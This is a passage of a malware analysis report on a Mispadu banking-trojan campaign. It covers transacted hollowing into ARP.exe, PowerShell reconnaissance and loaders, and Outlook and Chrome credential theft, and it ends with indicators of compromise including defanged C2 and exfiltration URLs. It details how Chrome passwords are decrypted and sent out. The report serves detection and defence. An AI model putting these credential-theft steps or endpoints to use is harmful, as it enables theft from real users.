
Figure 31. Transacted Hollowing Process Injection
Basically, the loader will run a legitimate windows program, in this case ARP.exe, replace it in memory with malicious binary using NTFS transactions, meaning, while the file is created inside a transaction, no other process can access it, this includes anti-virus and therefore allows to hide from detection, finally the injected process resumes execution to perform malicious actions. Below the Windows APIs resolved at runtime related to his process injection technique:
NtCreateTransaction, CreateFileTransactedA, NtCreateSection, NtRollbackTransaction, NtMapViewOfSection.
If you are not familiar with this technique, the colleagues from Malwarebytes described it in detail here.
In the Figure 32, the newly replaced ARP.exe process can be seen executing PowerShell code:

Figure 32. ARP replaced via Transacted hollowing
Two Powershell scripts are executed, one that gathers information from the infected system:
- Hostname
- OS name
- System type
- Antivirus products

Figure 33. PowerShell for recon
Data sent example:
Host Name:DESKTOP-5HBHIDB,27h, ,27h,OS Name: Microsoft Windows 10 Pro,27h, ,27h,33B92410-1464-4CA6-B339-B38F8A977B42 ,27h, ,27h,System Type:x64-based PC,27h, ,27h,Windows Defender
Sent to below C2 Server:
https[:]//germogenborya[.]top/
Important to mentioned that it also runs Winrar to extract new downloaded files:
Figure 34. Winrar executable usage
And a second Powershell is executed, this to Download and execute files from memory via reflection:

Figure 35. Powershell Loader
Step 9: Infostealer: Chrome & Outlook
Returning to the principal execution flow, we continue with the function _outrecovery() shown at Figure 36.

Figure 36. Pending execution code.
Basically, this piece of code is trying to steal stored credentials from Outlook and try different protocols like SMTP, POP3, and IMAP. Then it will try to exfiltrate the collected data to the following URL:
http[:]//www[.]sxconstructions[.]com[.]au/wp-content/img/do/it.phpinfo2=DATOS

Figure 37. Related outrecovery method code.
The Chrome credentials are stolen via _chromerecovery() function shown at Figure 38, following below steps:
- Gets the data stored at \Google\Chrome\User Data\Local State, from the collected data takes the encrypted key and uses crypt32.dll to decrypt it using the CryptUnprotectData method. This key is important and will be used later

Figure 38. GetMasterKey method.
We can see that it takes the JSON and gets the master key then calls the _uncryptrdppassword that uses crypt32.dll.

Figure 39. Code to decrypt the master key using crypt32.dll.
- Then, it downloads sqlite3.dll from https[:]//www[.]autoitscript[.]com/autoit3/pkgmgr/sqlite/sqlite3[.]dll. This DLL is used to connect with an SQLite database. It uses the login data that can be found in @LOCALAPPDATADIR + “\Google\Chrome\User Data\Default\Login Data”.
- Now, being connected to the database it makes the following query: SELECT * FROM logins;. For each retrieved record it takes the URL, username, and password and starts building a special string containing this data. It is important to note that passwords are not stored in plain text. Passwords have to be decrypted depending on the version, in new versions AES is used with the extracted key found at the beginning of the method. Important to mention that Bcrypt.dll is used for this purpose.

Figure 40. SQLite download and usage.
Then, it makes a POST request with the special string containing the credentials to the following URL:
http[:]//www[.]sxconstructions[.]com[.]au/wp-content/img/do/it.phpinfo2=DATA
Finally a “end of update” message is sent to the C2 via f=9 parameter:
http[:]//www[.]sxconstructions[.]com[.]au/wp-content/img/do/it.php?f=9&w=Windows%210
Since these campaigns have been running for many months, colleagues from Seguranca Informatica and Bolsa de Santiago have done a great analysis of these components, also the CSIRT from Chile reported one of these campaigns here, where you can find more indicators.
Conclusions
Although Mispadu campaigns were able to compromise thousands of users, the infection rate of corporate users (that normally have a combination of an Antivirus and an EDR/XDR) is still very low.
However, organizations need to assume that sooner or later an employee will be compromised, and therefore, work on a strategy that can help to reduce the Time to Detect & Response to these threats, while improving SOC’s monitoring, detection and response capabilities. If you want to know more about our strategy at Metabase Q to monitor and combat these malicious groups, please reach out here.
IOCs
Hashes:
File name: Factura_Retiro_XXXX.html
MD5: E903B37B1E42D0B8BF0514CB13A46233
File name: Factura_Deuda_423534.cmd
MD5: E5967A8274D40E0573C28B664670857E
Dropped File: jordan.exe (autoit)
MD5: 0ADB9B817F1DF7807576C2D7068DD931
Dropped File: Factura_Deuda_423534.a3x
MD5: 2858CDF0B9FB6DDD18709909DF612063
Dropped File: DriverAudio.lnk
MD5: 3FB45296ABDC78792FB609C187B4A89D
File name: brb.txt (v1)
MD5: AB80D005BCC4641D5D1AE75FBB2723B9
File name: brb.txt (v2)
MD5: 0D8D82E1810F549F8645535C836D7AFD
File name: brb.exe
MD5: 293B9621798EE17005D1EFFE463A8989
File name: Ran.exe (Rust loader)
MD5: 618A60899AAE66EA55E5DC8374C7B828
File name: Backdoor.exe
MD5: B41E2B88FFF36FF4937DC19F2677EE84
File: CFDI www.sat.gob.mx.cmd
Hash: 72e83b133a9e4cecd21fdb47334672f6
File: DeudaAutopistas_267266.html
Hash: a96125294afa1c3f92ab7be615dc1cbe
URLs:
- https://www.zairtaz[.]com/wp-content/plugins/license/inc/hydra/do/it.php?f=9&w=Windows%2010
- https://imberform[.]com/img/?dew98fy348erf7i
- http://vasuk[i].in/wp-content/img/do/it.php?f=9&w=Windows%207
- http://luzca[.]com/img/do/it.php?f=2&w=Windows%207
- http://nbviajesacapulco[.]com/pruc/it.php?f=9&w=Windows%207
- http://nbviajesacapulco[.]com/pixel/it.php?f=2&w=Windows%207
- http://www.castleblack[.]online/cfr/it.php?f=2&w=Windows%207
- https://dicktres.com[.]br/pontecom/wp-content/img/do/it.php
- https://bdadvisors[.]ma/img/do/it[.]php?f=2&w=Windows%2010
- http://blog.traveldealsbd[.]com/images/arrow/do/it.php?b1=1&v1=1033&v2=1033&v3=Windows%207&v4=User&v5=X64
- http://tripsapata[.]com/assets/images/swan/do/it.php
- https://blablamap[.]net/images/arrow/do/it.php
- http://facturacion.sat[.]gob.educationalwriters.com/do/it.php?f=2&w=Windows%207
- http://aguiasoft.com[.]br/blog/hydra/do/it.php?b1=1&v1=3082&v2=2058&v3=windows%207&v4=admin&v5=x64
- http://explanada2023[.]com/wp-includes/stylish/it.php?f=2&w=Windows%207
- http://vaadiandkoh[.]com/ue/app/do/it.php?f=9&w=Windows%207
- http://websylvania[.]com/psj/do/it.php?b1=1&v1=3082&v2=1034&v3=windows%207&v4=admin&v5=x64
- http://publicpressmagazine[.]com/images/swan/do/it.php?b1=1&v1=1033&v2=1033&v3=Windows%207&v4=User&v5=X86
- https://factura61[.]click/2/?CQ9OCKlYIQOSZqMxY43B80jdDceyL69GLzh6HNkZ
- https://sxconstructions[.]com[.]au/wp-content/img/do/it.php?b1&v1=1033&v2=1033&v3=&v4=Windows%207&v5=User&v6=X%2086&v7=
- https://kh7jv[.]store/?JDCE8IFt3QZJ2Ms4FQv8bp5q9KM6bFvMKUeE7QOLg7z4Kl9Oa48sMGRJDCE8IFt3QZJ2Ms4FQv8bp5q9KM6bFvMKUeE7QOLg7z4Kl9Oa48sMGR
- https://sxconstructions[.]com.au/wp-content/img/do/it.php?f=2&w=Windows%210
- https://sxconstructions[.]com.au/wp-content/img/do/it.php?info2=DATOS
- http://highlineadsl[.]com/ddd/it.php?f=3&w=Windows%207
- http://germogenborya[.]top/rest/?h=CODE
- http://vaadiandkoh[.]com/ue/app/do/it.php?f=9&w=Windows%207
- http://grintour[.]newdestuner[.]xyz/g1
- http://grintour.newdestuner[.]xyz/dhyhsh3a.php
- https://facturaciones[.]click/?7kqhhbEE9Y1FiEBZ0Uc7izRLyJ2TWdZFK0qnXvXU
- http://russk22[.]icu/brbr.txt
- https://bola.com[.]au/images/hh/cfdi/do/it.php?f=2&w=Windows%2010
- https://splendidgifts.com[.]my/hiway/ap2/do/it.php?b1&v1=1033&v2=1033&v3=&v4=Windows%2010&v5=User&v6=X64
- https://tequilamisorpresa[.]com/ytweshdg.php?id=
- http://formas-mexico[.]com/formas.xls
- germogenborya[.]top
- germogenborya[.]at
- grintour[.]newdestuner[.]xyz
- russk22[.]icu
- https://retiro10[.]click/
- https://facturaciones[.]click
- https://facturasnet[.]store
- https://facturaciones3[.]click/
- https://retiro10[.]store/
- 104.238.182.44 – Port: 4000
- 104.238.182.44 – Port: 4001
- 140.82.47.181 – Port: 4000
- 140.82.47.181 – Port: 4001
Filenames:
- %AppData%\Roaming\herman\a3x\herndon\Factura_Deuda_423534.cmd
- %AppData%\Roaming\herman\exe\vayala\jordan.exe
- %AppData%\Roaming\herman\a3x\Factura_Deuda_423534.a3x
- %AppData%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\DriverAudio.lnk
- %USER%\Downloads\sastreria.xls.exe
- %PUBLIC%\gnVzjGd.vbs
Registry:
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run:WinDriver



